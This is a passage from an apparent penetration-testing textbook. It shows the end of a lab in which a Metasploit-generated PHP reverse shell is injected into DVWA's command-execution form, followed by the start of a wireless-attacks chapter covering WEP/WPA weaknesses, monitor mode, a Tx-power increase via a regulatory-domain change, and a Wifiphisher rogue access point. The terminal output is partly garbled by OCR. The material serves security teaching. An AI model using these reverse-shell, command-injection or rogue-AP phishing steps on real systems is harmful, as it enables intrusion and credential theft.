Module options (exploit/multi/script/web delivery):
   Name
            Current Setting Required Description
   SRVH0ST 0.0.0.0
                             ves
                                       The local host to listen on. This must be an address on the local machine
or 0.0.0.0
   SRVPORT 8080
                            yes
                                      The local port to listen on.
                                       Negotiate SSL for incoming connections
   SSL
            false
                            no
   SSLCert
                             no
                                       Path to a custom SSL certificate (default is randomly generated)
   URIPATH
                                       The URI to use for this exploit (default is random)
                             no
Payload options (php/meterpreter/reverse tcp):
   Name Current Setting Required Description
  LHOST 192.168.34.153 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Exploit target:
   Td Name
      PHP
```

Figure 24: Configuring the exploit options

7. Once you have configured these options, run the exploit using the run command. Take note of the output. The highlighted code is what we will use in the command execution attack to spawn a reverse shell to our attacking system. Copy that code, and don't close the Terminal window or exit out of Metasploit:



Figure 25: Exploit running with reverse PHP script defined

8. Return to the **Command Execution** page in DVWA. Now, type in an IP address and append it by using && and the code that was generated by Metasploit:

| DYWA                  |                                                                                                    |  |  |  |  |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Home                  | Vulnerability: Command Execution                                                                                                    |  |  |  |  |  |  |
| Instructions          | Ping for FREE                                                                                                    |  |  |  |  |  |  |
| Setup                 | Enter an IP address below:                                                                                                    |  |  |  |  |  |  |
| Brute Force           | /192.168.34.153:8080/hesDraogStSpBR'));" submit                                                                                                    |  |  |  |  |  |  |
| Command Execution     | DING 102 160 24 152 (102 160 24 152) 56(04) butter of data                                                                                            |  |  |  |  |  |  |
| CSRF                  | 64 bytes from 192.168.34.153 (192.168.34.153) 56(84) bytes of data.                                                                                   |  |  |  |  |  |  |
| File Inclusion        | 64 bytes from 192.168.34.153: icmp_seq=2 ttl=64 time=0.499 ms                                                                                         |  |  |  |  |  |  |
| SQL Injection         | 04 bytes from 192.100.54.155. 1cmp_sed=5 ttt=04 time=0.007 ms                                                                                         |  |  |  |  |  |  |
| SQL Injection (Blind) | 192.168.34.153 ping statistics<br>3 packets transmitted, 3 received, 0% packet loss, time 1998ms<br>rtt min/avg/max/mdev = 0.439/0.515/0.607/0.069 ms |  |  |  |  |  |  |
| Upload                |                                                                                                    |  |  |  |  |  |  |
| XSS reflected         | drwxr-xr-x 4 www-data www-data 4096 May 20 2012 .                                                                                                    |  |  |  |  |  |  |
| XSS stored            | drwxr-xr-x 11 www-data www-data 4096 May 20 2012<br>drwxr-xr-x 2 www-data www-data 4096 May 20 2012 help                                              |  |  |  |  |  |  |
|                       | -rw-rr 1 www-data www-data 1509 Mar 16 2010 index.php                                                                                                 |  |  |  |  |  |  |
| DVWA Security         | drwxr-xr-x 2 www-data www-data 4096 May 20 2012 Source                                                                                                |  |  |  |  |  |  |
| PHP Info              |                                                                                                    |  |  |  |  |  |  |
| About                 | More info                                                                                                    |  |  |  |  |  |  |
| Logout                | http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution<br>http://www.ss64.com/bash/<br>http://www.ss64.com/nt/                         |  |  |  |  |  |  |

Figure 26: Running the malicious script using a command execution attack

Once you click on submit, you will start a meterpreter session. Return back to the Terminal window where you have configured the exploit.

9. You will now see that you have the meterpreter session up and running. Hitting Enter will take you back to the exploit configuration page, but your session will still be established. You can check this by using the sessions -i command. To access this session, use the sessions -i [session ID] command:

| [*] 192.168<br>[*] Sending<br>[*] Meterpr | .34.137 web_delivery<br>stage (38247 bytes) to<br>eter session 1 opened ( | - Delivering Payload<br>192.168.34.137<br>192.168.34.153:1337 -> 192.168.3 | 4.137:50370) at 2019-05-                 | 17 09:42:39 +0200       |
|-------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------|------------------------------------------|-------------------------|
| <u>msf5</u> exploi                        | t(multi/script/web_deli                                                   | very) > sessions -i                                                        |                                          |                         |
| Active sess                               | ions<br>====                                                              |                                                                            |                                          |                         |
| Id Name<br><br>1<br>92.168.34.1           | Type<br><br>meterpreter php/linux<br>37)                                  | Information<br><br>www-data (33) @ metasploitable                          | Connection<br><br>192.168.34.153:1337 -> | 192.168.34.137:50370 (1 |
|                                           |                                                                           |                                                                            |                                          |                         |

Figure 27: Meterpreter sessions established

10. From here, you will be able to leverage the full functionality of Meterpreter. You can access the operating system shell by using the shell command. From here, you will be able to take your attack further:

| <u>sf5</u> exploit(multi/script/web_delivery) > sessions -i 1 |  |  |  |  |  |  |  |  |  |
|---------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| [*] Starting interaction with 1                               |  |  |  |  |  |  |  |  |  |
|                                                               |  |  |  |  |  |  |  |  |  |
| <u>eterpreter</u> > shell                                     |  |  |  |  |  |  |  |  |  |
| rocess 18456 created.                                         |  |  |  |  |  |  |  |  |  |
| hannel 0 created.                                             |  |  |  |  |  |  |  |  |  |
| hoami                                                         |  |  |  |  |  |  |  |  |  |
| ww-data                                                       |  |  |  |  |  |  |  |  |  |
| s -la                                                         |  |  |  |  |  |  |  |  |  |
| otal 20                                                       |  |  |  |  |  |  |  |  |  |
| rwxr-xr-x 4 www-data www-data 4096 May 20 2012 .              |  |  |  |  |  |  |  |  |  |
| rwxr-xr-x 11 www-data www-data 4096 May 20 2012               |  |  |  |  |  |  |  |  |  |
| rwxr-xr-x 2 www-data www-data 4096 May 20 2012 help           |  |  |  |  |  |  |  |  |  |
| rw-rr 1 www-data www-data 1509 Mar 16 2010 index.php          |  |  |  |  |  |  |  |  |  |
| rwxr-xr-x 2 www-data www-data 4096 May 20 2012 source         |  |  |  |  |  |  |  |  |  |

Figure 28: Accessing the operating system shell

As we have seen, with this attack, you have a number of options available to take the exploitation further. Command execution vulnerabilities can be easily exploited using tools such as the Metasploit Framework.

# Summary

In this chapter, you have learned about web applications and their architecture, as well as their components. You have learned about the different types of web application testing, and we focused specifically on penetration testing. You gained insight into the HTTP protocol and what is detailed in the request and response headers. Finally, you learned about the various web application attacks and how to perform them in a testing environment.

In Chapter 9, *Getting Started with Wireless Attacks*, we will discuss wireless architecture, their attacks, and how to perform them.

### Questions

- 1. Name one of the three types of web application architecture.
- 2. What is the difference between HTTP and HTTPS?
- 3. What can be manipulated in an HTTP response header to perform an XSS attack?
- 4. Name two types of web application attacks.
- 5. What tool can be used to create a PHP backdoor payload?

# 9 Getting Started with Wireless Attacks

The wireless industry continues to grow with an increasing number of wireless gadgets. An average family possesses access points, media centers, phones, consoles, PCs, and even security systems. Businesses rely on wireless networks for convenience as employees move around freely inside and even outside of the corporate building. The downside to being able to freely access the network is that it opens up the network to attacks through vulnerabilities. Thus, it is important for companies to identify and fix vulnerabilities in their wireless networks.

In this chapter, you will learn about wireless attacks and how to execute them. We will discuss various components of a wireless packet, such as beacon frames, and what is contained within the packet. You will learn about the types of wireless adapters that can be used for wireless packet injection and monitoring. We will dive into various tools that can be used to perform different attacks. Finally, you will learn how to crack various wireless encryption protocols.

As you progress through the chapter, you will learn about the following topics:

- Exploring wireless attacks
- Compatible hardware
- Wireless attack tools
- Cracking WPA/WPA2 and WEP

### **Technical requirements**

The following technical requirements are needed for this chapter:

- Kali Linux 2019.1
- Compatible network card for packet injection
- Wireless router supporting WPA/WPA2 and WEP

# **Exploring wireless attacks**

Wireless networking has really evolved from a **nice to have** to a **must have** requirement in organizations. Wireless networks are available almost everywhere. For example, you probably have a wireless network running at home to facilitate internet access. This access connects devices such as mobile phones, smart TVs, media players, gaming consoles, tablets, and personal computers to the internet at all times. All your neighbors probably have similar setups.

In enterprises, wireless networks are a powerful tool that boost productivity and promote the exchange of information. Employees can roam and have untethered access to shared documents, emails, applications, and other network resources. Wireless networks provide simplicity, ease of use, convenience to guests, and network access in hard-to-reach areas.

Sadly, there is often a lack of security on wireless devices, which leads to severe vulnerabilities. Companies often do not configure wireless devices securely, and some might even use wireless equipment with default configurations.

Understanding how wireless networks work, and the various encryption algorithms and attacks against wireless networks, is crucial if you want to perform a successful penetration test.

### Wireless network architecture

Before performing a penetration test blindly against a wireless network, it is important to understand the architecture of a wireless network. This will help you gain a good understanding of the different modes and what types of wireless frames are important from a penetration testing perspective. Wireless networks operate in two main modes:

- Infrastructure mode
- Ad hoc mode

In both modes, there is a common component called a **Service Set Identifier** (**SSID**), which is required for network verification. When using infrastructure mode, the SSID is set by an **access point** (**AP**). In ad hoc mode, the SSID is set by the station that is creating the network.

In **infrastructure mode**, there should be at least one access point and one station. Both of these form a **Basic Service Set (BSS)**. An **Extended Service Set (ESS)** is when two or more access points are connected to the same IP subnet or **virtual local area network (VLAN)**, thus creating a single logical network segment.

In **ad hoc mode**, **Independent Basic Service Set** (**IBSS**) is created when two or more stations begin communicating without an access point. This mode can be referred to as peer-to-peer mode. One of the stations will take the liberty of handling responsibilities that the access point would handle, such as beaconing and authenticating new clients.

#### Wireless frames

In wireless networks, communication takes place using frames. Within a wireless frame, the first two bytes belong to a component called **frame control**. Within this frame control frame, we have multiple fields, which have various bit sizes. The notable one is the type field.

The type field contains the following categories of frames:

- **Management frames**: These are responsible for keeping the communication going between stations and access points. Some subtypes of these frames include authentication, deauthentication, association, beacon, probe request, and probe response.
- **Control frames**: These are responsible for data exchange between access points and stations. Some subtypes here include request to send, clear to send, and ACK.
- **Data frames**: These are the frames that carry the actual data. They have no subtypes.

I want to dig deeper into the following frames, as these frames can reveal some key information.

#### Notable wireless frames

**Beacon frames** are the most common packets that are sent across wireless networks. These are sent out rather quickly, usually a couple of times per second. Of course, this can be controlled in various wireless access points. Beacon frames contain useful information, such as the following:

- SSID name (unless the SSID broadcast is disabled)
- Mac address of the access point
- Security capabilities (WPA2 passphrase, WPA, WEP, WPA enterprise)
- Beacon interval
- Channel and channel width
- Country
- Connection speeds supported by the access point

*Figure 1* shows what is contained within a beacon frame. You will notice that the interval is **0.102400 [Seconds].** Point number 1 shows that the frame was sent by an AP, and since the second bit is not set, this indicates that it is not an ad hoc network. Point number 2 contains details about the SSID, supported data rates, channel width, and **Country Information**:



Figure 1: Beacon frame

The filter applied (wlan.fc.type\_subtype==0x8) is specific to beacon frames, since they are part of management frames (frame zero) and subtype 8.

**Deauthentication** frames are used to disassociate clients that are currently associated with an access point. There are a number of reasons why you would force a client to disassociate; for example, if you want to uncover a hidden SSID or you want to capture the WPA/WPA2 handshake.

*Figure 2* shows a sample capture of a **Deauthentication** packet:



Figure 2: Deauthentication frame

Notice that the reason code defined is class 3 means that the station is leaving or has left the independent basic service set. This deauthentication was made using aireplay-ng. We will cover this tool in detail later in this chapter. There are a number of reason codes, and in *Table 1* I have listed the common reason codes:

| Reason<br>code | Description                                | Explanation                                                    |  |  |  |  |
|----------------|--------------------------------------------|----------------------------------------------------------------|--|--|--|--|
| 0              | No reason code                             | This is normal behavior                                        |  |  |  |  |
| 1              | Unspecified reason                         | The client is currently associated but is no longer authorized |  |  |  |  |
| 2              | Previous authentication no<br>longer valid | The client is associated but not authorized                    |  |  |  |  |

| 3 | Deauthentication leaving                        | Station has been deauthenticated because it is leaving IBSS or ESS                  |  |  |  |  |
|---|-------------------------------------------------|-------------------------------------------------------------------------------------|--|--|--|--|
| 4 | Disassociation due to inactivity                | Client session has been timed out                                                   |  |  |  |  |
| 5 | Disassociation AP busy                          | The access point is currently busy and cannot handle the current associated clients |  |  |  |  |
| 6 | Class2 frame from non-<br>authenticated station | Client tried to transfer data before<br>authentication could take place             |  |  |  |  |
| 7 | Class3 frame from non-<br>associated station    | Client tried to transfer data before it was associated with the access point        |  |  |  |  |

**Authentication** frames make up the authentication process. The amount of authentication frames that are exchanged varies; the **authentication transaction sequence number** is responsible for keeping track of the authentication process, and it can handle values from 1 to 65535. The **authentication algorithm** is used to identify the type of authentication being used. The following sample capture (*Figure 3*) shows that open authentication is being used:

| _ |                                                                    |
|---|--------------------------------------------------------------------|
| ۴ | Frame 2: 30 bytes on wire (240 bits), 30 bytes captured (240 bits) |
| Þ | IEEE 802.11 Authentication, Flags:                                 |
| ÷ | IEEE 802.11 wireless LAN                                           |
|   | - Fixed parameters (6 bytes)                                       |
|   | Authentication Algorithm: Open System (0)                          |
|   | Authentication SEQ: 0x0001                                         |
|   | Status code: Successful (0x0000)                                   |
|   |                                                                    |

Figure 3: Authentication frame

Using a value of 0 indicates that open authentication is being used. The value of 1 denotes that shared key authentication is used.

#### Wireless security protocols

As wireless technologies have evolved and become widely used, so have security protocols to provide security on wireless technologies.

Passwords are just half the battle in wireless security. It is just as vital to choose the correct level of encryption, and the right choice will determine whether your wireless LAN is an easily exploitable or not. Most wireless access points enable one of three standards for wireless encryption: **wired equivalent privacy (WEP)**, or **Wi-Fi protected access (WPA** or **WPA2**).

Before diving into performing penetration tests on wireless networks. We need to examine the encryption standards that exist today and understand the vulnerabilities of them.

#### WEP

WEP was created to address the issues of open networks that were susceptible to eavesdropping due to no encryption being used. It provided a reasonable degree of security back when it was created. It uses a **Rivest Cipher 4** (**RC4**) to encrypt traffic and provides message integrity using CRC32 checksums. RC4 is a symmetric cipher, which means that the same key is used for both encryption and decryption of data. The cipher creates a stream of bits that are XOR'd with plain text, resulting in encrypted data. Of course, decrypting the data can be done by simply performing a XOR on the encrypted data using the keystream.

WEP made use of a 24-bit **initialization vector** (**IV**). An IV is used to make sure that the first block of plain text data that is encrypted is random. This ensures that if the same plain text is encrypted, the results will be different ciphertexts. Due to the small size of the IV, the likelihood of key reuse is high, which makes cracking the encryption easily achievable.

In 2001, cybersecurity experts identified several serious flaws in WEP, leading to industrywide recommendations to phase out the use of WEP in both business and consumer devices.

#### WPA

Based on the flaws in WEP, there was an urgent need to provide more security for wireless devices. This was when WPA was introduced. WPA introduced two new link layer encryption protocols; these are **temporal key integrity protocol** (**TKIP**) and **counter mode with CBC-MAC** (**CCMP**).

WPA has two modes:

- **WPA personal**: This uses a pre-shared key for authentication, which is shared by all peers in the network.
- WPA enterprise: This leverages 802.1x authentication using a radius server for authentication, authorization, and accounting (AAA).

WPA still used WEP as an encryption algorithm to support backward compatibility and legacy hardware. However, using TKIP, it addressed a number of security flaws by using the following:

- 256-bit keys
- Per-packet key mixing by generating a unique key for each packet
- Automatic transmission of updated keys

- Integrity checks
- 48-bit IV size and IV sequencing to reduce replay attacks

#### Wi-Fi Protected Access version 2 (WPA2)

WPA2 was introduced as a successor to WPA. It makes use of a stronger **Advanced Encryption Standard (AES)** algorithm. AES is made up of three symmetric block ciphers that are 128 bits each. Encryption and decryption of the blocks can take place using 128-bit, 192-bit, and 256-bit keys. AES requires a lot more computing power, but with the advancements made with wireless devices, performance issues are only common on older hardware.

WPA2 uses counter mode with **Cipher Block Chaining Message Authentication Code Protocol (CCMP)**. CCMP provides data confidentiality by allowing only devices or users who are authorized to receive data. Cipher block chaining is used to provide integrity of data.

WPA2 is not compatible with older hardware as it was redesigned from the ground up. It supports both the **personal** and **enterprise** mode that was introduced by WPA.

In 2017, a serious flaw was announced that affected WPA2. It was called **KRACK**, which stands for **Key Reinstallation Attacks**. A key reinstallation attack happens when an attacker tricks the target into reinstalling an already-in-use key. This can be done by manipulating and replaying the cryptographic handshake messages of WPA2. When this key is installed, parameters such as the nonce (incremental transmit packet number) and replay counter are reset to their initial value. By forcing nonce reuse, packets can be replayed, forged, and decrypted.

#### Wi-Fi Protected Access version 3 (WPA3)

WPA3, which was announced in 2018, is designed as a successor to the widely used WPA2, and brings several core enhancements to enhance security protection and procedures across personal and corporate networks.

WPA3 introduces a different handshake process, which is called **simultaneous authentication of equals (SAE**), also known as the **Dragonfly** key exchange. Encryption is handled by AES-GCM, and the session key length used by WPA3 is 192 bits for enterprise mode, and personal mode is 128 bits (192 bits is optional). Data integrity is handled by **Secure Hash Algorithm 2 (SHA2**). Even for Wi-Fi networks without passwords, WPA3 Security provides a data protection mechanism called **Individual Data Encryption**. This mechanism encrypts data packets of each device with separate keys, so other devices cannot decrypt each other's data.

WPA3 sounds really secure; however, there has been a vulnerability called **Dragonblood**. This vulnerability allows the attacker to recover the password by abusing timing or cachebased side channel leaks.

WPA3 is not within the scope of this book, but it is worth keeping abreast with the new standards and vulnerabilities that exist in them.



For more information on WPA3, you can visit the Wi-Fi Alliance page found here: https://www.wi-fi.org/discover-wi-fi/security.

### Types of wireless attacks

Let's take a look at the various types of wireless attacks that exist:

- Access control attacks: These types of attacks attempt to gain access to a wireless network by evading access control protections, such as MAC filters or 802.1x port security. Some examples of access control attacks are as follows:
  - **Rogue access points**: These are unsecured access points that are used to create a back door into a trusted network.
  - **Mac spoofing**: This attack attempts to spoof the mac address of an already authorized access point or station.
  - Ad hoc associations: This type of attack attempts to connect directly to a station via ad hoc mode. This enables the security of an access point to be bypassed, as the station can be attacked or used as a pivot point.
- **Confidentiality attacks**: These types of attacks are aimed at intercepting traffic that is sent across a wireless network. Some examples of confidentiality attacks are as follows:
  - Evil Twin AP: This is a malicious access point that masquerades as a legitimate access point in the attempt to fool clients into authenticating to it. This can be used to steal credentials or perform man-in-the-middle attacks.

- **Fake portals**: In this attack, a fake captive portal is used in an attempt to fool a user into providing information such as the preshared key, sensitive information, or login details.
- **Integrity attacks**: These types of attacks utilize forged frames to mislead the recipient. They can also be used to perform a denial of service attack. Some examples of integrity attacks are as follows:
  - **Radius replay attacks**: Utilizing techniques such as sniffing and interception, request authenticators, identifiers, and server responses can be captured and stored. These can later be replayed for malicious purposes.
  - Frame injection attacks: In this attack, wireless frames can be manipulated. For example, forcing a deauthentication frame to force a device to reauthenticate to the access point so that the handshake can be captured.
- Authentication attacks: These types of attacks are aimed at stealing authentication information, which can be used to access resources or services. Some examples of authentication attacks are as follows:
  - WEP/WPA/WPA2 key cracking: This attack entails capturing the authentication handshakes and performing an offline brute force to obtain the pre-shared key.
  - **Downgrade attacks**: These attacks can be used against 802.1x by forcing the server to offer a weaker authentication using forged EAP packets.

### **Compatible hardware**

Having the right hardware is key in performing penetration tests against wireless networks. Not all wireless adapters enable you to switch to monitor mode or perform packet injection.

Monitor mode allows a wireless adapter to switch into **promiscuous** mode so that it can **monitor** the packets without any filtering. Many tools, such as <code>airodump-ng</code> and <code>aireplay-ng</code>, require a wireless adapter to be placed in monitor mode to operate.

### Wireless adapters

Choosing the right wireless adapter can be tricky, especially with the many options that exist today. The right adapter is specific to your needs. You might require a small compact adapter or an adapter that you can leverage various antenna sizes. It all depends on what your preferences are and if it will work for you.

One thing to note with wireless adapters is that TX power and RX sensitivity should be taken into consideration. For example, lower sensitivity is better for reception but higher power is better for transmission of data. Generally, you will only use high-powered adapters if you are considering range.

Wireless adapters that have an Atheros, Realtek, or Ralink chipset generally support monitor mode and packet injection. However, not all of them do. There are multiple reviews and write-ups on the internet that are updated regularly with the latest supported hardware. A quick search on your favorite search engine for keywords such as Kali Linux compatible wireless adapters will provide you with ample results.

The most common wireless adapters used are the Alfa wireless adapters. These are found on Amazon and other vendors, and are relatively cheap. Be careful of fakes, as there have been a number of fakes on the market. The wireless adapter that I am using is the **Alfa AWUSO36NH**. This card has an impressive TX power of 2000 mW. It is available on Amazon for \$31.99 at the time of writing. As some networks use 2.4 GHz and 5 GHz frequencies, you may want a wireless adapter that can work across both frequencies. The **Panda PAU09** works well with Kali linux and supports both the 2.4 GHz and the 5 GHz frequency; at the time of writing, this adapter is available on Amazon for \$39.99.

It is important to note that some wireless cards will work straight out of the box with Kali Linux. Some will require drivers to be compiled. Sometimes, minor revisions of the same card model will produce different results. Ensure that you research your wireless card thoroughly.



The primary difference between 2.4 GHz and 5 GHz frequencies is the range. 2.4 GHz is able to reach a much further distance compared to 5 GHz. Alternatively, 2.4 GHz suffers from a lot more interference than 5 GHz. The number of overlapping channels are a lot more in 2.4 GHz, which has three non-overlapping channels, while 5 GHz has twenty-three non-overlapping channels.

Once you have a compatible wireless adapter, you can put it into monitor mode by performing the following:

1. Open a Terminal window in Kali Linux and issue the iwconfig command. Note the interface name of your wireless card (*Figure 4*). In the following example, the wireless adapter interface name is wlan0:

| root@kali:<br>eth0 | :~# iwconfig<br>no wireless extensions.                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| wlan0              | IEEE 802.11 ESSID:off/any<br>Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm<br>Retry short long limit:2 RTS thr:off Fragment thr:off<br>Encryption key:off<br>Power Management:off |
| lo                 | no wireless extensions.                                                                                                    |

Figure 4: Using iwconfig to identify the wireless adapter

2. Before changing the mode, it is a good practice to shut down the interface. This can be done using the ifconfig wlan0 down command. To change the mode from managed to monitor, the iwconfig wlan0 mode monitor command is used. Lastly, the interface is brought back online using the ifconfig wlan0 up command as shown in *Figure 5*:



Figure 5: Putting the wireless adapter in monitor mode

Now the wireless adapter is operating in monitor mode (Mode:Monitor). To change the interface back to monitor mode, follow *step 2* from before, but use the iwconfig wlan0 mode managed.

There is a much quicker way of enabling monitor mode by using airmon-ng; this will be covered in the next section.

If you are using an Alfa wireless card which supports a transmit power rating of 1000 mW, depending on your location, your Tx-Power might be set to 20 dBm (as per *Figure 6*). To enable the cards full capability, follow these steps:

- 1. Shut down the interface using the ifconfig wlan0 down command. Wlan0 is the interface name; in your environment it might be different.
- 2. Set the region to US using the iw reg set US command.
- 3. Bring the interface online using the ifconfig wlan0 up command.
- 4. Check the power rating using the iwconfig wlan0 command:

| wlan0     | IEEE 802.11 ESSID:off/any<br>Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm<br>Retry short long limit:2 RTS thr:off Fragment thr:off<br>Encryption key:off<br>Power Management:off |
|-----------|----------------------------------------------------------------------------------------------------|
| root@kali | :∼# ifconfig wlan0 down                                                                                                    |
| root@kali | .∼# iw reg set US                                                                                                    |
| root@kali | ∼# ifconfig wlan0 up                                                                                                    |
| root@kali | :∼# iwconfig                                                                                                    |
| eth0      | no wireless extensions.                                                                                                    |
| lo        | no wireless extensions.                                                                                                    |
| wlan0     | IEEE 802.11 ESSID:off/any<br>Mode:Managed Access Point: Not-Associated Tx-Power=30 dBm<br>Retry short long limit:2 RTS thr:off Fragment thr:off                                               |
|           | Encryption key:off<br>Power Management:off                                                                                                    |

Figure 6: Increasing Alfa TX power

Notice the power rating has increased now to 30 dBm (*Figure 6*). Every 10 dBm increases the power in mW 10 times.

### Wireless attack tools

Kali Linux includes a number of built-in tools that can be used for attacking wireless networks. We will explore the various tools and how they can be used.



Please note that as you progress through this chapter, you should perform the attacks on your own wireless network.

### Wifiphisher

Wifiphisher is an excellent rogue access point tool that can be used for conducting penetration tests or Wi-Fi security testing. This tool works by creating a man-in-the-middle attack against wireless clients that are performing associations to access points. Wifiphisher can be customized by using third-party login pages, or you can create your own.

Wifiphisher is installed by default in Kali Linux. It can be run using the wifiphisher command. Note that wifiphisher requires roguehostapd, however, you can use hostapd, which is installed in Kali. To use hostapd, you can run the wifiphisher -- force-hostapd command.

Let's perform a simple phishing campaign using the built-in phishing pages of wifiphisher. Remember to have your wireless adapter in monitor mode:

From a Kali Terminal window, run the wifiphisher --force-hostapd command. You will be presented with the main screen of wifiphisher (*Figure* 7). Here, you will be presented with a list of discovered wireless networks. Select the one that you want to create a rogue access point of:

| Options: [Esc] Quit [Up Arrow] | Move Up [Down A  | rrow] | Move | e Down   |      |                                      |
|--------------------------------|------------------|-------|------|----------|------|--------------------------------------|
| ESSID                          | BSSID            | СН    | PWR  | ENCR     | CLIE | ITS VENDOR                           |
| Hackme                         | b0:48:7a:de:e5:5 | 61    | 100% | WPA2     | 0    | Tp-link Technologies                 |
| Empire                         | 04:95:e6:c5:e7:8 | 14    | 100% | WPA      | 5    | Tenda Technology,Ltd.Dongguan branch |
| Empire                         | 70:4f:57:5b:c2:4 |       | 78%  | WPA2     |      | Tp-link Technologies                 |
| saeedasarh                     | f4:8c:eb:9d:4d:b | 75    | 54%  | WPA2/WPS |      | Unknown                              |
| Fazel WiFi                     | 1c:74:0d:7c:80:7 | 5 11  | 42%  | WPA/WPS  |      | ZyXEL Communications                 |
| D-Link                         | 28:3b:82:d5:8d:c |       | 38%  | WPA2/WPS |      | Unknown                              |
|                                |                  |       |      |          |      |                                      |

Figure 7: Wifiphisher wireless network selection

2. Once the network is selected, you will be presented with a selection of available phishing scenarios. I have selected the standard Firmware Upgrade Page as shown in *Figure 8*:

